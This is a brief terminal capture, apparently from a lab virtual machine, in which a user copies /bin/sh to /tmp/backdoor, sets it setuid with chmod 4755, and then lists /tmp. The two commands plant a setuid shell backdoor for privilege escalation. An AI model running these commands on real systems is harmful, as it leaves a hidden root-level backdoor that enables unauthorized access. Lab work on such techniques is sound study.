 ubuntu@ubuntu-VirtualBox:/tmp$ cp /bin/sh /tmp/backdoor
ubuntu@ubuntu-VirtualBox:/tmp$ chmod 4755 /tmp/backdoor
ubuntu@ubuntu-VirtualBox:/tmp$ /bin/ls
backdoor
snap-private-tmp
systemd-private-3f1e14897a064d5c97edd04df0abb4a7-apache2.service
-F4madA
systemd-private-3f1e14897a064d5c97edd04df0abb4a7-colord.service-
LK3tuD